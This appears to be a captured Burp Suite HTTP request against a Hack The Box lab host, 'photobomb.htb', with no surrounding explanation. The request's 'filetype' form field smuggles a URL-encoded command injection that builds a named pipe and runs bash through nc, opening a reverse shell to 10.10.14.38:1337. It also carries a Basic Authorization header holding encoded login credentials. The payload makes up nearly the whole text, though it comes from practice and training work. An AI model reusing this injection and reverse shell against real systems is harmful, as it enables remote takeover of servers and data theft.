 Request
Pretty Raw Hex \n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 208
9 Origin: http://photobomb.htb
10 Authorization: Basic cEgwdDA6YjBNYiE=
11 Connection: close
12 Referer: http://photobomb.htb/printer
13 Upgrade-Insecure-Requests: 1
14
15 photo=voicu-apostol-MWER49YaD-M-unsplash.jpg&filetype=
jpgrm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2Fbin%2Fbash%20-i%202%3E%261%7Cnc%
2010.10.14.38%201337%20%3E%2Ftmp%2Ff&dimensions=3000x2000